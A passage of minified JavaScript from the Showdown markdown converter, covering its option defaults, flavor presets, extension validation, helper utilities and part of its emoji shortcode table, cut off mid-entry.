input",type:"boolean"},smartIndentationFix:{defaultValue:!1,description:"Tries to smartly fix indentation in es6 strings",type:"boolean"},disableForced4SpacesIndentedSublists:{defaultValue:!1,description:"Disables the requirement of indenting nested sublists by 4 spaces",type:"boolean"},simpleLineBreaks:{defaultValue:!1,description:"Parses simple line breaks as <br> (GFM Style)",type:"boolean"},requireSpaceBeforeHeadingText:{defaultValue:!1,description:"Makes adding a space between `#` and the header text mandatory (GFM Style)",type:"boolean"},ghMentions:{defaultValue:!1,description:"Enables github @mentions",type:"boolean"},ghMentionsLink:{defaultValue:"https://github.com/{u}",description:"Changes the link generated by @mentions. Only applies if ghMentions option is enabled.",type:"string"},encodeEmails:{defaultValue:!0,description:"Encode e-mail addresses through the use of Character Entities, transforming ASCII e-mail addresses into its equivalent decimal entities",type:"boolean"},openLinksInNewWindow:{defaultValue:!1,description:"Open all links in new windows",type:"boolean"},backslashEscapesHTMLTags:{defaultValue:!1,description:"Support for HTML Tag escaping. ex: <div>foo</div>",type:"boolean"},emoji:{defaultValue:!1,description:"Enable emoji support. Ex: `this is a :smile: emoji`",type:"boolean"},underline:{defaultValue:!1,description:"Enable support for underline. Syntax is double or triple underscores: `__underline word__`. With this option enabled, underscores no longer parses into `<em>` and `<strong>`",type:"boolean"},completeHTMLDocument:{defaultValue:!1,description:"Outputs a complete html document, including `<html>`, `<head>` and `<body>` tags",type:"boolean"},metadata:{defaultValue:!1,description:"Enable support for document metadata (defined at the top of the document between `«««` and `»»»` or between `---` and `---`).",type:"boolean"},splitAdjacentBlockquotes:{defaultValue:!1,description:"Split adjacent blockquote blocks",type:"boolean"}};if(!1===e)return JSON.parse(JSON.stringify(t));var r={};for(var n in t)t.hasOwnProperty(n)&&(r[n]=t[n].defaultValue);return r}var o={},i={},s={},l=a(!0),c="vanilla",u={github:{omitExtraWLInCodeBlocks:!0,simplifiedAutoLink:!0,excludeTrailingPunctuationFromURLs:!0,literalMidWordUnderscores:!0,strikethrough:!0,tables:!0,tablesHeaderId:!0,ghCodeBlocks:!0,tasklists:!0,disableForced4SpacesIndentedSublists:!0,simpleLineBreaks:!0,requireSpaceBeforeHeadingText:!0,ghCompatibleHeaderId:!0,ghMentions:!0,backslashEscapesHTMLTags:!0,emoji:!0,splitAdjacentBlockquotes:!0},original:{noHeaderId:!0,ghCodeBlocks:!1},ghost:{omitExtraWLInCodeBlocks:!0,parseImgDimensions:!0,simplifiedAutoLink:!0,excludeTrailingPunctuationFromURLs:!0,literalMidWordUnderscores:!0,strikethrough:!0,tables:!0,tablesHeaderId:!0,ghCodeBlocks:!0,tasklists:!0,smoothLivePreview:!0,simpleLineBreaks:!0,requireSpaceBeforeHeadingText:!0,ghMentions:!1,encodeEmails:!0},vanilla:a(!0),allOn:function(){"use strict";var e=a(!0),t={};for(var r in e)e.hasOwnProperty(r)&&(t[r]=!0);return t}()};function d(e,t){"use strict";var r=t?"Error in "+t+" extension->":"Error in unnamed extension",n={valid:!0,error:""};o.helper.isArray(e)||(e=[e]);for(var a=0;a<e.length;++a){var i=r+" sub-extension "+a+": ",s=e[a];if("object"!=typeof s)return n.valid=!1,n.error=i+"must be an object, but "+typeof s+" given",n;if(!o.helper.isString(s.type))return n.valid=!1,n.error=i+'property "type" must be a string, but '+typeof s.type+" given",n;var l=s.type=s.type.toLowerCase();if("language"===l&&(l=s.type="lang"),"html"===l&&(l=s.type="output"),"lang"!==l&&"output"!==l&&"listener"!==l)return n.valid=!1,n.error=i+"type "+l+' is not recognized. Valid values: "lang/language", "output/html" or "listener"',n;if("listener"===l){if(o.helper.isUndefined(s.listeners))return n.valid=!1,n.error=i+'. Extensions of type "listener" must have a property called "listeners"',n}else if(o.helper.isUndefined(s.filter)&&o.helper.isUndefined(s.regex))return n.valid=!1,n.error=i+l+' extensions must define either a "regex" property or a "filter" method',n;if(s.listeners){if("object"!=typeof s.listeners)return n.valid=!1,n.error=i+'"listeners" property must be an object but '+typeof s.listeners+" given",n;for(var c in s.listeners)if(s.listeners.hasOwnProperty(c)&&"function"!=typeof s.listeners[c])return n.valid=!1,n.error=i+'"listeners" property must be an hash of [event name]: [callback]. listeners.'+c+" must be a function but "+typeof s.listeners[c]+" given",n}if(s.filter){if("function"!=typeof s.filter)return n.valid=!1,n.error=i+'"filter" must be a function, but '+typeof s.filter+" given",n}else if(s.regex){if(o.helper.isString(s.regex)&&(s.regex=new RegExp(s.regex,"g")),!(s.regex instanceof RegExp))return n.valid=!1,n.error=i+'"regex" property must either be a string or a RegExp object, but '+typeof s.regex+" given",n;if(o.helper.isUndefined(s.replace))return n.valid=!1,n.error=i+'"regex" extensions must implement a replace string or function',n}}return n}function p(e,t){"use strict";return"¨E"+t.charCodeAt(0)+"E"}o.helper={},o.extensions={},o.setOption=function(e,t){"use strict";return l[e]=t,this},o.getOption=function(e){"use strict";return l[e]},o.getOptions=function(){"use strict";return l},o.resetOptions=function(){"use strict";l=a(!0)},o.setFlavor=function(e){"use strict";if(!u.hasOwnProperty(e))throw Error(e+" flavor was not found");o.resetOptions();var t=u[e];for(var r in c=e,t)t.hasOwnProperty(r)&&(l[r]=t[r])},o.getFlavor=function(){"use strict";return c},o.getFlavorOptions=function(e){"use strict";if(u.hasOwnProperty(e))return u[e]},o.getDefaultOptions=function(e){"use strict";return a(e)},o.subParser=function(e,t){"use strict";if(o.helper.isString(e)){if(void 0===t){if(i.hasOwnProperty(e))return i[e];throw Error("SubParser named "+e+" not registered!")}i[e]=t}},o.extension=function(e,t){"use strict";if(!o.helper.isString(e))throw Error("Extension 'name' must be a string");if(e=o.helper.stdExtName(e),o.helper.isUndefined(t)){if(!s.hasOwnProperty(e))throw Error("Extension named "+e+" is not registered!");return s[e]}"function"==typeof t&&(t=t()),o.helper.isArray(t)||(t=[t]);var r=d(t,e);if(!r.valid)throw Error(r.error);s[e]=t},o.getAllExtensions=function(){"use strict";return s},o.removeExtension=function(e){"use strict";delete s[e]},o.resetExtensions=function(){"use strict";s={}},o.validateExtension=function(e){"use strict";var t=d(e,null);return!!t.valid||(console.warn(t.error),!1)},o.hasOwnProperty("helper")||(o.helper={}),o.helper.isString=function(e){"use strict";return"string"==typeof e||e instanceof String},o.helper.isFunction=function(e){"use strict";return e&&"[object Function]"==={}.toString.call(e)},o.helper.isArray=function(e){"use strict";return Array.isArray(e)},o.helper.isUndefined=function(e){"use strict";return void 0===e},o.helper.forEach=function(e,t){"use strict";if(o.helper.isUndefined(e))throw new Error("obj param is required");if(o.helper.isUndefined(t))throw new Error("callback param is required");if(!o.helper.isFunction(t))throw new Error("callback param must be a function/closure");if("function"==typeof e.forEach)e.forEach(t);else if(o.helper.isArray(e))for(var r=0;r<e.length;r++)t(e[r],r,e);else{if("object"!=typeof e)throw new Error("obj does not seem to be an array or an iterable object");for(var n in e)e.hasOwnProperty(n)&&t(e[n],n,e)}},o.helper.stdExtName=function(e){"use strict";return e.replace(/[_?*+\/\\.^-]/g,"").replace(/\s/g,"").toLowerCase()},o.helper.escapeCharactersCallback=p,o.helper.escapeCharacters=function(e,t,r){"use strict";var n="(["+t.replace(/([\[\]\\])/g,"\\$1")+"])";r&&(n="\\\\"+n);var a=new RegExp(n,"g");return e.replace(a,p)},o.helper.unescapeHTMLEntities=function(e){"use strict";return e.replace(/&quot;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")};var h=function(e,t,r,n){"use strict";var a,o,i,s,l,c=n||"",u=c.indexOf("g")>-1,d=new RegExp(t+"|"+r,"g"+c.replace(/g/g,"")),p=new RegExp(t,c.replace(/g/g,"")),h=[];do{for(a=0;i=d.exec(e);)if(p.test(i[0]))a++||(s=(o=d.lastIndex)-i[0].length);else if(a&&!--a){l=i.index+i[0].length;var f={left:{start:s,end:o},match:{start:o,end:i.index},right:{start:i.index,end:l},wholeMatch:{start:s,end:l}};if(h.push(f),!u)return h}}while(a&&(d.lastIndex=o));return h};o.helper.matchRecursiveRegExp=function(e,t,r,n){"use strict";for(var a=h(e,t,r,n),o=[],i=0;i<a.length;++i)o.push([e.slice(a[i].wholeMatch.start,a[i].wholeMatch.end),e.slice(a[i].match.start,a[i].match.end),e.slice(a[i].left.start,a[i].left.end),e.slice(a[i].right.start,a[i].right.end)]);return o},o.helper.replaceRecursiveRegExp=function(e,t,r,n,a){"use strict";if(!o.helper.isFunction(t)){var i=t;t=function(){return i}}var s=h(e,r,n,a),l=e,c=s.length;if(c>0){var u=[];0!==s[0].wholeMatch.start&&u.push(e.slice(0,s[0].wholeMatch.start));for(var d=0;d<c;++d)u.push(t(e.slice(s[d].wholeMatch.start,s[d].wholeMatch.end),e.slice(s[d].match.start,s[d].match.end),e.slice(s[d].left.start,s[d].left.end),e.slice(s[d].right.start,s[d].right.end))),d<c-1&&u.push(e.slice(s[d].wholeMatch.end,s[d+1].wholeMatch.start));s[c-1].wholeMatch.end<e.length&&u.push(e.slice(s[c-1].wholeMatch.end)),l=u.join("")}return l},o.helper.regexIndexOf=function(e,t,r){"use strict";if(!o.helper.isString(e))throw"InvalidArgumentError: first parameter of showdown.helper.regexIndexOf function must be a string";if(t instanceof RegExp==0)throw"InvalidArgumentError: second parameter of showdown.helper.regexIndexOf function must be an instance of RegExp";var n=e.substring(r||0).search(t);return n>=0?n+(r||0):n},o.helper.splitAtIndex=function(e,t){"use strict";if(!o.helper.isString(e))throw"InvalidArgumentError: first parameter of showdown.helper.regexIndexOf function must be a string";return[e.substring(0,t),e.substring(t)]},o.helper.encodeEmailAddress=function(e){"use strict";var t=[function(e){return"&#"+e.charCodeAt(0)+";"},function(e){return"&#x"+e.charCodeAt(0).toString(16)+";"},function(e){return e}];return e.replace(/./g,(function(e){if("@"===e)e=t[Math.floor(2*Math.random())](e);else{var r=Math.random();e=r>.9?t[2](e):r>.45?t[1](e):t[0](e)}return e}))},o.helper.padEnd=function(e,t,r){"use strict";return t>>=0,r=String(r||" "),e.length>t?String(e):((t-=e.length)>r.length&&(r+=r.repeat(t/r.length)),String(e)+r.slice(0,t))},"undefined"==typeof console&&(console={warn:function(e){"use strict";alert(e)},log:function(e){"use strict";alert(e)},error:function(e){"use strict";throw e}}),o.helper.regexes={asteriskDashAndColon:/([*_:~])/g},o.helper.emojis={"+1":"👍","-1":"👎",100:"💯",1234:"🔢","1st_place_medal":"🥇","2nd_place_medal":"🥈","3rd_place_medal":"🥉","8ball":"🎱",a:"🅰️",ab:"🆎",abc:"🔤",abcd:"🔡",accept:"🉑",aerial_tramway:"🚡",airplane:"✈️",alarm_clock:"⏰",alembic:"⚗️",alien:"👽",ambulance:"🚑",amphora:"🏺",anchor:"⚓️",angel:"👼",anger:"💢",angry:"😠",anguished:"😧",ant:"🐜",apple:"🍎",aquarius:"♒️",aries:"♈️",arrow_backward:"◀️",arrow_double_down:"⏬",arrow_double_up:"⏫",arrow_down:"⬇️",arrow_down_small:"🔽",arrow_forward:"▶️",arrow_heading_down:"⤵️",arrow_heading_up:"⤴️",arrow_left:"⬅️",arrow_lower_left:"↙️",arrow_lower_right:"↘️",arrow_right:"➡️",arrow_right_hook:"↪️",arrow_up:"⬆️",arrow_up_down:"↕️",arrow_up_small:"🔼",arrow_upper_left:"↖️",arrow_upper_right:"↗️",arrows_clockwise:"🔃",arrows_counterclockwise:"🔄",art:"🎨",articulated_lorry:"🚛",artificial_satellite:"🛰",astonished:"😲",athletic_shoe:"👟",atm:"🏧",atom_symbol:"⚛️",avocado:"🥑",b:"🅱️",baby:"👶",baby_bottle:"🍼",baby_chick:"🐤",baby_symbol:"🚼",back:"🔙",bacon:"🥓",badminton:"🏸",baggage_claim:"🛄",baguette_bread:"🥖",balance_scale:"⚖️",balloon:"🎈",ballot_box:"🗳",ballot_box_with_check:"☑️",bamboo:"🎍",banana:"🍌",bangbang:"‼️",bank:"🏦",bar_chart:"📊",barber:"💈",baseball:"⚾️",basketball:"🏀",basketball_man:"⛹️",basketball_woman:"⛹️&zwj;♀️",bat:"🦇",bath:"🛀",bathtub:"🛁",battery:"🔋",beach_umbrella:"🏖",bear:"🐻",bed:"🛏",bee:"🐝",beer:"🍺",beers:"🍻",beetle:"🐞",beginner:"🔰",bell:"🔔",bellhop_bell:"🛎",bento:"🍱",biking_man:"🚴",bike:"🚲",biking_woman:"🚴&zwj;♀️",bikini:"👙",biohazard:"☣️",bird:"🐦",birthday:"🎂",black_circle:"⚫️",black_flag:"🏴",black_heart:"🖤",black_joker:"🃏",black_large_square:"⬛️",black_medium_small_square:"◾️",black_medium_square:"◼️",black_nib:"✒️",black_small_square:"▪️",black_square_button:"🔲",blonde_man:"👱",blonde_woman:"👱&zwj;♀️",blossom:"🌼",blowfish:"🐡",blue_book:"📘",blue_car:"🚙",blue_heart:"💙",blush:"😊",boar:"🐗",boat:"⛵️",bomb:"💣",book:"📖",bookmark:"🔖",bookmark_tabs:"📑",books:"📚",boom:"💥",boot:"👢",bouquet:"💐",bowing_man:"🙇",bow_and_arrow:"🏹",bowing_woman:"🙇&zwj;♀️",bowling:"🎳",boxing_glove:"🥊",boy:"👦",bread:"🍞",bride_with_veil:"👰",bridge_at_night:"🌉",briefcase:"💼",broken_heart:"💔",bug:"🐛",building_construction:"🏗",bulb:"💡",bullettrain_front:"🚅",bullettrain_side:"🚄",burrito:"🌯",bus:"🚌",business_suit_levitating:"🕴",busstop:"🚏",bust_in_silhouette:"👤",busts_in_silhouette:"👥",butterfly:"🦋",cactus:"🌵",cake:"🍰",calendar:"📆",call_me_hand:"🤙",calling:"📲",camel:"🐫",camera:"📷",camera_flash:"📸",camping:"🏕",cancer:"♋️",candle:"🕯",candy:"🍬",canoe:"🛶",capital_abcd:"🔠",capricorn:"♑️",car:"🚗",card_file_box:"🗃",card_index:"📇",card_index_dividers:"🗂",carousel_horse:"🎠",carrot:"🥕",cat:"🐱",cat2:"🐈",cd:"💿",chains:"⛓",champagne:"🍾",chart:"💹",chart_with_downwards_trend:"📉",chart_with_upwards_trend:"📈",checkered_flag:"🏁",cheese:"🧀",cherries:"🍒",cherry_blossom:"🌸",chestnut:"🌰",chicken:"🐔",children_crossing:"🚸",chipmunk:"🐿",chocolate_bar:"🍫",christmas_tree:"🎄",church:"⛪️",cinema:"🎦",circus_tent:"🎪",city_sunrise:"🌇",city_sunset:"🌆",cityscape:"🏙",cl:"🆑",clamp:"🗜",clap:"👏",clapper:"🎬",classical_building:"🏛",clinking_glasses:"🥂",clipboard:"📋",clock1:"🕐",clock10:"🕙",clock1030:"🕥",clock11:"🕚",clock1130:"🕦",clock12:"🕛",clock1230:"🕧",clock130:"🕜",clock2:"🕑",clock230:"🕝",clock3:"🕒",clock330:"🕞",clock4:"🕓",clock430:"🕟",clock5:"🕔",clock530:"🕠",clock6:"🕕",clock630:"🕡",clock7:"🕖",clock730:"🕢",clock8:"🕗",clock830:"🕣",clock9:"🕘",clock930:"🕤",closed_book:"📕",closed_lock_with_key:"🔐",closed_umbrella:"🌂",cloud:"☁️",cloud_with_lightning:"🌩",cloud_with_lightning_and_rain:"⛈",cloud_with_rain:"🌧",cloud_with_snow:"🌨",clown_face:"🤡",clubs:"♣️",cocktail:"🍸",coffee:"☕️",coffin:"⚰️",cold_sweat:"😰",comet:"☄️",computer:"💻",computer_mouse:"🖱",confetti_ball:"🎊",confounded:"😖",confused:"😕",congratulations:"㊗️",construction:"🚧",construction_worker_man:"👷",construction_worker_woman:"👷&zwj;♀️",control_knobs:"🎛",convenience_store:"🏪",cookie:"🍪",cool:"🆒",policeman:"👮",copyright:"©️",corn:"🌽",couch_and_lamp:"🛋",couple:"👫",couple_with_heart_woman_man:"💑",couple_with_heart_man_man:"👨&zwj;❤️&zwj;👨",couple_with_heart_woman_woman:"👩&zwj;❤️&zwj;👩",couplekiss_man_man:"👨&zwj;❤️&zwj;💋&zwj;👨",couplekiss_man_woman:"💏",couplekiss_woman_woman:"👩&zwj;❤️&zwj;💋&zwj;👩",cow:"🐮",cow2:"🐄",cowboy_hat_face:"🤠",crab:"🦀",crayon:"🖍",credit_card:"💳",crescent_moon:"🌙",cricket:"🏏",crocodile:"🐊",croissant:"🥐",crossed_fingers:"🤞",crossed_flags:"🎌",crossed_swords:"⚔️",crown:"👑",cry:"😢",crying_cat_face:"😿",crystal_ball:"🔮",cucumber:"🥒",cupid:"💘",curly_loop:"➰",currency_exchange:"💱",curry:"🍛",custard:"🍮",customs:"🛃",cyclone:"🌀",dagger:"🗡",dancer:"💃",dancing_women:"👯",dancing_men:"👯&zwj;♂️",dango:"🍡",dark_sunglasses:"🕶",dart:"🎯",dash:"💨",date:"📅",deciduous_tree:"🌳",deer:"🦌",department_store:"🏬",derelict_house:"🏚",desert:"🏜",desert_island:"🏝",desktop_computer:"🖥",male_detective:"🕵️",diamond_shape_with_a_dot_inside:"💠",diamonds:"♦️",disappointed:"😞",disappointed_relieved:"😥",dizzy:"💫",dizzy_face:"😵",do_not_litter:"🚯",dog:"🐶",dog2:"🐕",dollar:"💵",dolls:"🎎",dolphin:"🐬",door:"🚪",doughnut:"🍩",dove:"🕊",dragon:"🐉",dragon_face:"🐲",dress:"👗",dromedary_camel:"🐪",drooling_face:"🤤",droplet:"💧",drum:"🥁",duck:"🦆",dvd:"📀","e-mail":"📧",eagle:"🦅",ear:"👂",ear_of_rice:"🌾",earth_africa:"🌍",earth_americas:"🌎",earth_asia:"🌏",egg:"🥚",eggplant:"🍆",eight_pointed_black_star:"✴️",eight_spoked_asterisk:"✳️",electric_plug:"🔌",elephant:"🐘",email:"✉️",end:"🔚",envelope_with_arrow:"📩",euro:"💶",european_castle:"🏰",european_post_office:"🏤",evergreen_tree:"🌲",exclamation:"❗️",expressionless:"😑",eye:"👁",eye_speech_bubble:"👁&zwj;🗨",eyeglasses:"👓",eyes:"👀",face_with_head_bandage:"🤕",face_with_thermometer:"🤒",fist_oncoming:"👊",factory:"🏭",fallen_leaf:"🍂",family_man_woman_boy:"👪",family_man_boy:"👨&zwj;👦",family_man_boy_boy:"👨&zwj;👦&zwj;👦",family_man_girl:"👨&zwj;👧",family_man_girl_boy:"👨&zwj;👧&zwj;👦",family_man_girl_girl:"👨&zwj;👧&zwj;👧",family_man_man_boy:"👨&zwj;👨&zwj;👦",family_man_man_boy_boy:"👨&zwj;👨&zwj;👦&zwj;👦",family_man_man_girl:"👨&zwj;👨&zwj;👧",family_man_man_girl_boy:"👨&zwj;👨&zwj;👧&zwj;👦",family_man_man_girl_girl:"👨&zwj;👨&zwj;👧&zwj;👧",family_man_woman_boy_boy:"👨&zwj;👩&zwj;👦&zwj;👦",family_man_woman_girl:"👨&zwj;👩&zwj;👧",family_man_woman_girl_boy:"👨&zwj;👩&zwj;👧&zwj;👦",family_man_woman_girl_girl:"👨&zwj;👩&zwj;👧&zwj;👧",family_woman_boy:"👩&zwj;👦",family_woman_boy_boy:"👩&zwj;👦&zwj;👦",family_woman_girl:"👩&zwj;👧",family_woman_girl_boy:"👩&zwj;👧&zwj;👦",family_woman_girl_girl:"👩&zwj;👧&zwj;👧",family_woman_woman_boy:"👩&zwj;👩&zwj;👦",family_woman_woman_boy_boy:"👩&zwj;👩&zwj;👦&zwj;👦",family_woman_woman_girl:"👩&zwj;👩&zwj;👧",family_woman_woman_girl_boy:"👩&zwj;👩&zwj;👧&zwj;👦",family_woman_woman_girl_girl:"👩&zwj;👩&zwj;👧&zwj;👧",fast_forward:"⏩",fax:"📠",fearful:"😨",feet:"🐾",female_detective:"🕵️&zwj;♀️",ferris_wheel:"🎡",ferry:"⛴",field_hockey:"🏑",file_cabinet:"🗄",file_folder:"📁",film_projector:"📽",film_strip:"🎞",fire:"🔥",fire_engine:"🚒",fireworks:"🎆",first_quarter_moon:"🌓",first_quarter_moon_with_face:"🌛",fish:"🐟",fish_cake:"🍥",fishing_pole_and_fish:"🎣",fist_raised:"✊",fist_left:"🤛",fist_right:"🤜",flags:"🎏",flashlight:"🔦",fleur_de_lis:"⚜️",flight_arrival:"🛬",flight_departure:"🛫",floppy_disk:"💾",flower_playing_cards:"🎴",flushed:"😳",fog:"🌫",foggy:"🌁",football:"🏈",footprints:"👣",fork_and_knife:"🍴",fountain:"⛲️",fountain_pen:"🖋",four_leaf_clover:"🍀",fox_face:"🦊",framed_picture:"🖼",free:"🆓",fried_egg:"🍳",fried_shrimp:"🍤",fries:"🍟",frog:"🐸",frowning:"😦",frowning_face:"☹️",frowning_man:"🙍&zwj;♂️",frowning_woman:"🙍",middle_finger:"🖕",fuelpump:"⛽️",full_moon:"🌕",full_moon_with_face:"🌝",funeral_urn:"⚱️",game_die:"🎲",gear:"⚙️",gem:"💎",gemini:"♊️",ghost:"👻",gift:"🎁",gift_heart:"💝",girl:"👧",globe_with_meridians:"🌐",goal_net:"🥅",goat:"🐐",golf:"⛳️",golfing_man:"🏌️",golfing_woman:"🏌️&zwj;♀️",gorilla:"🦍",grapes:"🍇",green_apple:"🍏",green_book:"📗",green_heart:"💚",green_salad:"🥗",grey_exclamation:"❕",grey_question:"❔",grimacing:"😬",grin:"😁",grinning:"😀",guardsman:"💂",guardswoman:"💂&zwj;♀️",guitar:"🎸",gun:"🔫",haircut_woman:"💇",haircut_man:"💇&zwj;♂️",hamburger:"🍔",hammer:"🔨",hammer_and_pick:"⚒",hammer_and_wrench:"🛠",hamster:"🐹",hand:"✋",handbag:"👜",handshake:"🤝",hankey:"💩",hatched_chick:"🐥",hatching_chick:"🐣",headphones:"🎧",hear_no_evil:"🙉",heart:"❤️",heart_decoration:"💟",heart_eyes:"😍",heart_eyes_cat:"😻",heartbeat:"💓",heartpulse:"💗",hearts:"♥️",heavy_check_mark:"✔️",heavy_division_sign:"➗",heavy_dollar_sign:"💲",heavy_heart_exclamation:"❣️",heavy_minus_sign:"➖",heavy_multiplication_x:"✖️",heavy_plus_sign:"➕",helicopter:"🚁",herb:"🌿",hibiscus:"🌺",high_brightness:"🔆",high_heel:"👠",hocho:"🔪",hole:"🕳",honey_pot:"🍯",horse:"🐴",horse_racing:"🏇",hospital:"🏥",hot_pepper:"🌶",hotdog:"🌭",hotel:"🏨",hotsprings:"♨️",hourglass:"⌛️",hourglass_flowing_sand:"⏳",house:"🏠",house_with_garden:"🏡",houses:"🏘",hugs:"🤗",hushed:"😯",ice_cream:"🍨",ice_hockey:"🏒",ice_skate:"⛸",icecream:"🍦",id:"🆔",ideograph_advantage:"🉐",imp:"👿",inbox_tray:"📥",incoming_envelope:"📨",tipping_hand_woman:"💁",information_source:"ℹ️",innocent:"😇",interrobang:"⁉️",iphone:"📱",izakaya_lantern:"🏮",jack_o_lantern:"🎃",japan:"🗾",japanese_castle:"🏯",japanese_goblin:"👺",japanese_ogre:"👹",jeans:"👖",joy:"😂",joy_cat:"😹",joystick:"🕹",kaaba:"🕋",key:"🔑",keyboard:"⌨️",keycap_ten:"🔟",kick_scooter:"🛴",kimono:"👘",kiss:"💋",kissing:"😗",kissing_cat:"😽",kissing_closed_eyes:"😚",kissing_heart:"😘",kissing_smiling_eyes:"😙",kiwi_fruit:"🥝",koala:"🐨",koko:"🈁",label:"🏷",large_blue_circle:"🔵",large_blue_diamond:"🔷",large_orange_diamond:"🔶",last_quarter_moon:"🌗",last_quarter_moon_with_face:"🌜",latin_cross:"✝️",laughing:"😆",leaves:"🍃",ledger:"📒",left_luggage:"🛅",left_right_arrow:"↔️",leftwards_arrow_with_hook:"↩️",lemon:"🍋",leo:"♌️",leopard:"🐆",level_slider:"🎚",libra:"♎️",light_rail:"🚈",link:"🔗",lion:"🦁",lips:"👄",lipstick:"💄",lizard:"🦎",lock:"🔒",lock_with_ink_pen:"🔏",lollipop:"🍭",loop:"➿",loud_sound:"🔊",loudspeaker:"📢",love_hotel:"🏩",love_letter:"💌",low_brightness:"🔅",lying_face:"🤥",m:"Ⓜ️",mag:"🔍",mag_right:"🔎",mahjong:"🀄️",mailbox:"📫",mailbox_closed:"📪",mailbox_with_mail:"📬",mailbox_with_no_mail:"📭",man:"👨",man_artist:"👨&zwj;🎨",man_astronaut:"👨&zwj;🚀",man_cartwheeling:"🤸&zwj;♂️",man_cook:"👨&zwj;🍳",man_dancing:"🕺",man_facepalming:"🤦&zwj;♂️",man_factory_worker:"👨&zwj;🏭",man_farmer:"👨&zwj;🌾",man_firefighter:"👨&zwj;🚒",man_health_worker:"👨&zwj;⚕️",man_in_tuxedo:"🤵",man_judge:"👨&zwj;⚖️",man_juggling:"🤹&zwj;♂️",man_mechanic:"👨&zwj;🔧",man_office_worker:"👨&zwj;💼",man_pilot:"👨&zwj;✈️",man_playing_handball:"🤾&zwj;♂️",man_playing_water_polo:"🤽&zwj;♂️",man_scientist:"👨&zwj;🔬",man_shrugging:"🤷&zwj;♂️",man_singer:"👨&zwj;🎤",man_student:"👨&zwj;🎓",man_teacher:"👨&zwj;🏫",man_technologist:"👨&zwj;💻",man_with_gua_pi_mao:"👲",man_with_turban:"👳",tangerine:"🍊",mans_shoe:"👞",mantelpiece_clock:"🕰",maple_leaf:"🍁",martial_arts_uniform:"🥋",mask:"😷",massage_woman:"💆",massage_man:"💆&zwj;♂️",meat_on_bone:"🍖",medal_military:"🎖",medal_sports:"🏅",mega:"📣",melon:"🍈",memo:"📝",men_wrestling:"🤼&zwj;♂️",menorah:"🕎",mens:"🚹",metal:"🤘",metro:"🚇",microphone:"🎤",microscope:"🔬",milk_glass:"🥛",milky_way:"🌌",minibus:"🚐",minidisc:"💽",mobile_phone_off:"📴",money_mouth_face:"🤑",money_with_wings:"💸",moneybag:"💰",monkey:"🐒",monkey_face:"🐵",monorail:"🚝",moon:"🌔",mortar_board:"🎓",mosque:"🕌",motor_boat:"🛥",motor_scooter:"🛵",motorcycle:"🏍",motorway:"🛣",mount_fuji:"🗻",mountain:"⛰",mountain_biking_man:"🚵",mountain_biking_woman:"🚵&zwj;♀️",mountain_cableway:"🚠",mountain_railway:"🚞",mountain_snow:"🏔",mouse:"🐭",mouse2:"🐁",movie_camera:"🎥",moyai:"🗿",mrs_claus:"🤶",muscle:"💪",mushroom:"🍄",musical_keyboard:"🎹",musical_note:"🎵",musical_score:"🎼",mute:"🔇",nail_care:"💅",name_badge:"📛",national_park:"🏞",nauseated_face:"🤢",necktie:"👔",negative_squared_cross_mark:"❎",nerd_face:"🤓",neutral_face:"😐",new:"🆕",new_moon:"🌑",new_moon_with_face:"🌚",newspaper:"📰",newspaper_roll:"🗞",next_track_button:"⏭",ng:"🆖",no_good_man:"🙅&zwj;♂️",no_good_woman:"🙅",night_with_stars:"🌃",no_bell:"🔕",no_bicycles:"🚳",no_entry:"⛔️",no_entry_sign:"🚫",no_mobile_phones:"📵",no_mouth:"😶",no_pedestrians:"🚷",no_smoking:"🚭","non-potable_water":"🚱",nose:"👃",notebook:"📓",notebook_with_decorative_cover:"📔",notes:"🎶",nut_and_bolt:"🔩",o:"⭕️",o2:"🅾️",ocean:"🌊",octopus:"🐙",oden:"🍢",office:"🏢",oil_drum:"🛢",ok:"🆗",ok_hand:"👌",ok_man:"🙆&zwj;♂️",ok_woman:"🙆",old_key:"🗝",older_man:"👴",older_woman:"👵",om:"🕉",on:"🔛",oncoming_automobile:"🚘",oncoming_bus:"🚍",oncoming_police_car:"🚔",oncoming_taxi:"🚖",open_file_folder:"📂",open_hands:"👐",open_mouth:"😮",open_umbrella:"☂️",ophiuchus:"⛎",orange_book:"📙",orthodox_cross:"☦️",outbox_tray:"📤",owl:"🦉",ox:"🐂",package:"📦",page_facing_up:"📄",page_with_curl:"📃",pager:"📟",paintbrush:"🖌",palm_tree:"🌴",pancakes:"🥞",panda_face:"🐼",paperclip:"📎",paperclips:"🖇",parasol_on_ground:"⛱",parking:"🅿️",part_alternation_mark:"〽️",partly_sunny:"⛅️",passenger_ship:"🛳",passport_control:"🛂",pause_button:"⏸",peace_symbol:"☮️",peach:"🍑",peanuts:"🥜",pear:"🍐",pen:"🖊",pencil2:"✏️",penguin:"🐧",pensive:"😔",performing_arts:"🎭",persevere:"😣",person_fencing:"🤺",pouting_woman:"🙎",phone:"☎️",pick:"⛏",pig:"🐷",pig2:"🐖",pig_nose:"🐽",pill:"💊",pineapple:"🍍",ping_pong:"🏓",pisces:"♓️",pizza:"🍕",place_of_worship:"🛐",plate_with_cutlery:"🍽",play_or_pause_button:"⏯",point_down:"👇",point_left:"👈",point_right:"👉",point_up:"☝️",point_up_2:"👆",police_car:"🚓",policewoman:"👮&zwj;♀️",poodle:"🐩",popcorn:"🍿",post_office:"🏣",postal_horn:"📯",postbox:"📮",potable_water:"🚰",potato:"🥔",pouch:"👝",poultry_leg:"🍗",pound:"💷",rage:"😡",pouting_cat:"😾",pouting_man:"🙎&zwj;♂️",pray:"🙏",prayer_beads:"📿",pregnant_woman:"🤰",previous_track_button:"⏮",prince:"🤴",princess:"👸",printer:"🖨",purple_heart:"💜",purse:"👛",pushpin:"📌",put_litter_in_its_place:"🚮",question:"❓",rabbit:"🐰",rabbit2:"🐇",racehorse:"🐎",racing_car:"🏎",radio:"📻",radio_button:"🔘",radioactive:"☢️",railway_car:"🚃",railway_track:"🛤",rainbow:"🌈",rainbow_flag:"🏳️&zwj;🌈",raised_back_of_hand:"🤚",raised_hand_with_fingers_splayed:"🖐",raised_hands:"🙌",raising_hand_woman:"🙋",raising_hand_man:"🙋&zwj;♂️",ram:"🐏",ramen:"🍜",rat:"🐀",record_button:"⏺",recycle:"♻️",red_circle:"🔴",registered:"®️",relaxed:"☺️",relieved:"😌",reminder_ribbon:"🎗",repeat:"🔁",repeat_one:"🔂",rescue_worker_helmet:"⛑",restroom:"🚻",revolving_hearts:"💞",rewind:"⏪",rhinoceros:"🦏",ribbon:"🎀",rice:"🍚",rice_ball:"🍙",rice_cracker:"🍘",rice_scene:"🎑",right_anger_bubble:"🗯",ring:"💍",robot:"🤖",r